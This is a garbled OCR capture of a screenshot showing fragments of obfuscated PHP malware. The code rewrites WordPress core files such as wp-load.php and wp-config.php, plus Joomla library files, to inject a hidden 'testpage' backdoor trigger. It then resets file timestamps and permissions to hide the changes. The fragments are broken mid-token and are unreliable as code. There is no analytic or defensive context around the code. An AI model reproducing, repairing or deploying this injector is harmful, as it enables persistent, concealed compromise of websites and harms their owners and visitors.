
S"
}[
"mhvewti"
]}=file_get_contents(${${
"GLOBALS"
}[
"
ac
=
"incfilecontentoriginal"
;${
"GLOBALS"
}[
"wdorltwo
itch
(${
$meshkgy
}){
case
"wp-load.php"
:${
$oalycmqax
}=
*);/i"
,
"require_once( ABSPATH . 'wp-config.php' );
ATH . '"
.${${
"GLOBALS"
}[
"orcnnfhk"
]}.
"' );}"
,${${
"
LS"
}[
"mjthhfqw"
]}=preg_replace(
"/require_once(.*)w
d.php' );"
.PHP_EOL.
"if(\$_GET['testpage']=='wpgopo
);}"
,${${
"GLOBALS"
}[
"mhvewti"
]});
break
;
case
"wp-con
(.*)wp-settings\.php(.*);/i"
,
"require_once(ABSPATH
t'){require_once( ABSPATH . '"
.${${
"GLOBALS"
}[
"orc
p"
:${${
"GLOBALS"
}[
"mjthhfqw"
]}=preg_replace(
"/requ
NC . '/pluggable-deprecated.php' );"
.PHP_EOL.
"if(\
LOBALS"
}[
"orcnnfhk"
]}.
"' );}"
,${${
"GLOBALS"
}[
"mhve
=
"wpgopost"
;gettemplate(${${
"GLOBALS"
}[
"mjthhfqw"
]
ontents(${
$eqgdmehfdthy
},${
$rwpypqysgac
});@touch($
ue
(
2
);}
else
{
continue
;}}}
elseif
(strpos(${${
"GLOBALS
les"
;
$bikoxdb
=
"i"
;define(
"PLATFORM"
,
"JOOMLA"
);${
$g
k.php"
,
"libraries/cms.php"
,
"libraries/classmap.php
0
;${${
"GLOBALS"
}[
"mpjiiwket"
]}<
6
;${
$bikoxdb
}++){${
S"
}[
"vkqjkarrw"
]=
"perms"
;${${
"GLOBALS"
}[
"sxhdqllry
t"
]}];${${
"GLOBALS"
}[
"uxkrog"
]}=filemtime(${${
"GLO
fileperms(${
$umuderiwh
}));@chmod(${${
"GLOBALS"
}[
"s
{
$bvncskltdjz
=
"incfile"
;${
"GLOBALS"
}[
"esmixrjz"
]=
"
LS"
}[
"zssxnwuypb"
]=
"incfilecontent"
;${
"GLOBALS"
}[
"
t"
;${${
"GLOBALS"
}[
"mhvewti"
]}=file_get_contents(${